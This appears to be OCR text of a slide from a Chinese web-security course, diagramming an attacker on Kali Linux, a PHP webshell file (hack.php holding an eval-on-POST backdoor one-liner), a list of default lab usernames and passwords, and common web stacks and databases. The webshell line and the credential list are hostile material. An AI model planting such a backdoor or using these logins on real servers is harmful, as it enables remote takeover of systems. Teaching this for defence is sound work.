 web.jpg
千锋云计算
hack.php
webshell
<?php @eval($_POST['pass']);?>
Hacker
(Kali Linux)
user/user
admin/admin
web/security
gordonb/abc123
pablo/letmein
smithy/password
Web Server
PHP ( Thinkphp )
Java ( Spring )
Python ( Django )
MySQL
Access
Oracle